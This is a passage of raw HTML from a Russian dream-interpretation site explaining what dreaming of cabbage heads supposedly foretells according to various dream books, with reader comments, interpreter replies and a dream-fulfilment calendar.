style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Летний сонник</h2></span><p>Для женщин:</p><ul class="women"><li>снимать капустные листья с кочана снится к обиде;</li><li>солить капусту — к большой радости.</li></ul> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Осенний сонник</h2></span><p>Для мужчин:</p><ul class="men"><li>если приснилось, что кочан капусты растет на грядке, то это к неожиданному визиту родных.</li></ul> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Домашний сонник</h2></span><p>Интерпретации по Домашнему соннику:</p><ul><li>днем кочан капусты снится к получению приятных впечатлений от отдыха;</li><li>ночью — к безответной любви;</li><li>утром — к началу романтических отношений с коллегой;</li><li>вечером — к хлопотам.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Творческий сонник</h2></span><div class="important-text-block-2"><div class="i-header">Важно знать</div><p>По Творческому соннику подобное сновидение сулит напрасные попытки изменить жизнь к лучшему.</p></div> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Сонник подсознания</h2></span><p>Для женщин:</p><ul class="women"><li>полкочана капусты снится к самосовершенствованию;</li><li>целый — к беспричинной тревоге.</li></ul><h2 id="ftoc-heading-36" class="ftwp-heading">Сонник по дням недели</h2><p>Расшифровки из сонника по дням недели:</p><ul><li>в понедельник кочан капусты снится к потере работы;</li><li>во вторник — к радостным событиям и большому празднику;</li><li>в среду — к ссоре с коллегой женского пола;</li><li>в четверг — к спору между родственниками из-за денег;</li><li>в пятницу — к поездке за город на пикник;</li><li>в субботу — к улучшению положения в обществе;</li><li>в воскресенье — к болезни родственника.</li></ul><h2 id="ftoc-heading-37" class="ftwp-heading">Видео с популярными значениями сна о капусте в кочанах</h2><p>Опубликовано на канале «Толкование снов онлайн — Сонник Эксперт»</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/bL3EG-4NFUU"></iframe><noscript><iframe src="https://www.youtube.com/embed/bL3EG-4NFUU" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-kapusta-v-kochanah-6887.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_71662_5" onmouseover="current_rating(71662, 5, '5 Звезды');" onclick="rate_post();">Да (58.33%)</div><div class="poll-button no click_hide" id="rating_71662_4"  onmouseover="current_rating(71662, 4, '4 Звезды');" onclick="rate_post();">Нет  (41.67%)</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/k/snitsya-kapusta-v-kochanah-71662/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='71662' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5e1d6f550a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=43727">Как толковать сон, приснившийся с четверга на пятницу?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-71662" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="6383a59276"><img loading="lazy" id="rating_71662_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(71662, 1, '1 Звезда');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_71662_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(71662, 1, '1 Звезда');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_71662_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(71662, 2, '2 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_71662_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(71662, 2, '2 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_71662_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(71662, 3, '3 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_71662_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(71662, 3, '3 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_71662_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(71662, 4, '4 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_71662_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(71662, 4, '4 Звезды');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_71662_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(71662, 5, '5 Звезд');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" /><noscript><img id="rating_71662_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(71662, 5, '5 Звезд');" onmouseout="ratings_off(4.3, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>12</strong> оценок, среднее: <strong>4,25</strong> из 5)<br /><span class="post-ratings-text" id="ratings_71662_text"></span><meta itemprop="name" content="Как расшифровать сновидение о капусте в кочанах — 33 значения" /><meta itemprop="headline" content="Как расшифровать сновидение о капусте в кочанах — 33 значения" /><meta itemprop="description" content="Как правильно интерпретировать сновидение &#x1f634; о маленькой, большой или гигантской капусте в кочанах &#x1f914;? Что может означать для парня, незамужней или беременной девушки собирать белокочанную капустку на своём либо чужом огороде?" /><meta itemprop="datePublished" content="2019-08-04T11:11:15+03:00" /><meta itemprop="dateModified" content="2021-04-13T15:07:24+03:00" /><meta itemprop="url" content="https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/" /><meta itemprop="author" content="lompik" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-kapusta-v-kochanah-6887.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.25" /><meta itemprop="ratingCount" content="12" /></div></div><div id="post-ratings-71662-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/k/snitsya-kapusta-v-kochanah-71662/#comments">6</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/k/snitsya-novaya-kvartira-68281/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Что значит сон про новую квартиру &#8212; 26 трактовок</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/k/snitsya-kormit-sobaku-72489/" rel="next"><div class="navtitle">Что значит сон про кормление собаки — 38 трактовок</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/18/ec0a00622ebce18_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/18/ec0a00622ebce18_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/k/k-chemu-snitsya-kapusta-143223/">Как толковать сон о капусте — 40 точных…</a><div class="anons_post">Как правильно интерпретировать сновидение &#x1f634; о свежей капусте? К чему может сниться &#x1f914; замужней молодой девушке, холостому парню либо женатому мужчине угощать гостей капустой?...</div><div class="info_post"><div class="data_post"><span class="sdata" title="10.02.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>2</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>6&nbsp;248</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/61/162663171413e61_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/61/162663171413e61_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/k/snitsya-kapusta-kvashenaya-199105/">Как расшифровать сон о квашеной капусте — 43…</a><div class="anons_post">Как правильно толковать сновидение &#x2728; о квашеной вкусной капусте в банке или на тарелке? К чему может присниться &#x1f914; девушке либо парню заквасить банку...</div><div class="info_post"><div class="data_post"><span class="sdata" title="10.05.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>5&nbsp;463</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/a1/8828e62daadbaa1_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/a1/8828e62daadbaa1_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/b/chto-snitsya-k-beremennosti-43813/">Что может сниться перед беременностью…</a><div class="anons_post">Как сны предвещают беременность &#x1f914;? Что должно снится &#x1f634; незамужней девушке или замужней женщине перед тем, как она забеременеет? Может ли при этом присниться...</div><div class="info_post"><div class="data_post"><span class="sdata" title="07.06.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>31</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>16&nbsp;461</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-39285" class="comment even thread-even depth-1"><div class="comment-body" id="comment-39285"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Анна<div class="comment-content"><p>Мама -покойница принесла несколько головок капусты  и сложила к зданию  моего дома</p> <a rel='nofollow' class='comment-reply-link' href='#comment-39285' data-commentid="39285" data-postid="71662" data-belowelement="comment-39285" data-respondelement="respond" data-replyto="Комментарий к записи Анна" aria-label='Комментарий к записи Анна'>Ответить</a></div></div><ul class="children"><li id="li-comment-40115" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-40115"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает прибыль, удачную сделку или победу в судебных разбирательствах.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-40115' data-commentid="40115" data-postid="71662" data-belowelement="comment-40115" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-41727" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-41727"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1afce40d90bf4206aa1a50cbff5e87cb?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1afce40d90bf4206aa1a50cbff5e87cb?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1afce40d90bf4206aa1a50cbff5e87cb?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1afce40d90bf4206aa1a50cbff5e87cb?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Наталья<div class="comment-content"><p>Приснился сон, я и моя мама обрываем верхние сухие некрасивые листья с отрезанных голов белокочанной капусты</p> <a rel='nofollow' class='comment-reply-link' href='#comment-41727' data-commentid="41727" data-postid="71662" data-belowelement="comment-41727" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a></div></div><ul class="children"><li id="li-comment-43379" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-43379"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает незапланированные траты.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-43379' data-commentid="43379" data-postid="71662" data-belowelement="comment-43379" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-54049" class="comment even thread-even depth-1"><div class="comment-body" id="comment-54049"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Наталья<div class="comment-content"><p>Сон, еду на рынок и ругаюсь с продавцом, что мне продал много капусты, а некоторые кочаны капусты в середине гнилые.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-54049' data-commentid="54049" data-postid="71662" data-belowelement="comment-54049" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a></div></div><ul class="children"><li id="li-comment-55061" class="comment byuser comment-author-alisa odd alt depth-2"><div class="comment-body" id="comment-55061"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает напрасные попытки завистливых знакомых навредить вашей репутации или работе.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-55061' data-commentid="55061" data-postid="71662" data-belowelement="comment-55061" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/k/snitsya-kapusta-v-kochanah-71662/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='71662' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5e1d6f550a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="55"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span 